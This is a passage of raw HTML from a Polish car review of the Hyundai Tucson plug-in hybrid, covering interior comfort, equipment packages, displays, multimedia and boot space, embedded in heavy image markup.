data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31642" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-5/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204003&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;55&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31642" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-5.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Komfort jest tu stawiany bardzo wysoko. Fotele są mięsiste i bardzo wygodne. Osoby siedzące z przodu mają możliwość podgrzewania i wentylacji, a skrajne miejsca na tylnej kanapie są również podgrzewane. Na ilość miejsca z tyłu nie można narzekać. Jest sporo miejsca na nogi i głowę. Przewidziano też trzecią strefę klimatyzacji dla pasażerów kanapy. Całkiem luksusowo. Oczywiście trzecia strefa jest przeznaczona dla wyższych wersji wyposażenia, a wentylacja wymaga dokupienia pakietu Luxury za 9500 zł. To właśnie ten pakiet daje nam skórzaną tapicerkę, a także elektrycznie sterowany fotel kierowcy z pamięcią ustawień. Poza tym pakietem wersja Platinum jest bardzo dobrze wyposażona.</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31645" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-8/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204321&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31645" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31645" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-8/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667204321&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (8)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31645" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-8.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Cyfrowe zegary są w standardzie już od drugiej wersji wyposażenia, a większy 10,25 calowy ekran multimediów jeszcze o poziom wyżej. Jeśli chodzi o zegary, to nie ma tu dużych możliwości personalizacji. W zależności od trybu jazdy lub własnych preferencji możemy wybrać jeden z kilku dostępnych wyglądów tarcz. Komputer pokładowy przekazuje dużo informacji w prostej formie. Innowacją jest wyświetlanie po włączeniu kierunkowskazu obrazu z kamery w lusterku w miejscu tarcz. Ciekawy gadżet, chociaż czy aż tak potrzebny? Chyba niekoniecznie. Bardziej oczekiwałbym możliwości wyświetlenia map między zegarami, a tego niestety tutaj nie ma.</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31662" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-25/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203711&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31662" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31662" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-25/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203711&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (25)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31662" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-25.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Do systemu multimedialnego nie mam zastrzeżeń. No może poza mnogością funkcji, przez które trzeba niekiedy się przedrzeć. Natomiast prędkość działania i rozbudowane funkcje są jak najbardziej na plus. Najważniejszy aspekt to dla mnie między innymi wykorzystanie szerokokątnego wyświetlacza. Możemy korzystać z nawigacji, a jednocześnie obsługiwać radio lub multimedia w okienku obok. Bardzo wygodne rozwiązanie.</p>
<p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31661" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-24/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203502&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31661" data-src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" data-srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 1068px) 100vw, 1068px" /><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="31661" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-24/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667203502&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;24&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai Tucson Plug-In Hybrid fot. Piotr Majka (24)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=595%2C397&amp;ssl=1" data-large-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?fit=960%2C640&amp;ssl=1" class="aligncenter size-full wp-image-31661" src="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=1068%2C712&#038;ssl=1" alt="" width="1068" height="712" srcset="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=595%2C397&amp;ssl=1 595w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=960%2C640&amp;ssl=1 960w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-24.jpg?resize=630%2C420&amp;ssl=1 630w" sizes="(max-width: 1068px) 100vw, 1068px" /></noscript></p>
<p style="text-align: justify;">Bagażnik Plug-In’a ma pojemność 558 litrów według normy VDA i jest o 60 litrów mniejszy niż w zwykłej hybrydzie. Ustawny układ wnętrza oraz brak progu załadowczego ułatwiają korzystanie z przestrzeni bagażowej. Pod podłogą wygospodarowano trochę miejsca na wnęki, w których przewieziemy na przykład kable do ładowania, czy zestaw naprawczy. Niestety na koło zapasowe miejsca nie ma. Elektryczna klapa to standard ale tylko w najbogatszej wersji wyposażenia.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.testauto.pl/testy/test-ford-ecosport-1-0-ecoboost-140-km-st-line/" target="_blank" rel="nofollow" class="u364077db29e4e593aacd47fa87703c99"><!-- INLINE RELATED POSTS 1/1 //--><style> .u364077db29e4e593aacd47fa87703c99 , .u364077db29e4e593aacd47fa87703c99 .postImageUrl , .u364077db29e4e593aacd47fa87703c99 .centered-text-area { min-height: 80px; position: relative; } .u364077db29e4e593aacd47fa87703c99 , .u364077db29e4e593aacd47fa87703c99:hover , .u364077db29e4e593aacd47fa87703c99:visited , .u364077db29e4e593aacd47fa87703c99:active { border:0!important; } .u364077db29e4e593aacd47fa87703c99 .clearfix:after { content: ""; display: table; clear: both; } .u364077db29e4e593aacd47fa87703c99 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u364077db29e4e593aacd47fa87703c99:active , .u364077db29e4e593aacd47fa87703c99:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u364077db29e4e593aacd47fa87703c99 .centered-text-area { width: 100%; position: relative; } .u364077db29e4e593aacd47fa87703c99 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u364077db29e4e593aacd47fa87703c99 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u364077db29e4e593aacd47fa87703c99 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.testauto.pl/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u364077db29e4e593aacd47fa87703c99:hover .ctaButton { background-color: #E67E22!important; } .u364077db29e4e593aacd47fa87703c99 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u364077db29e4e593aacd47fa87703c99 .u364077db29e4e593aacd47fa87703c99-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u364077db29e4e593aacd47fa87703c99:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u364077db29e4e593aacd47fa87703c99-content"><span class="ctaText">Zobacz również: </span>&nbsp; <span class="postTitle">[TEST] Ford Ecosport 1.0 Ecoboost 140 KM ST Line</span></div></div></div><div class="ctaButton"></div></a></div><p><img data-lazyloaded="1" src="[data-uri]" data-recalc-dims="1" decoding="async" data-attachment-id="31652" data-permalink="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/attachment/hyundai-tucson-plug-in-hybrid-fot-piotr-majka-15/" data-orig-file="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-15.jpg?fit=1280%2C853&amp;ssl=1" data-orig-size="1280,853" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark II&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1667207604&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.00625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Hyundai 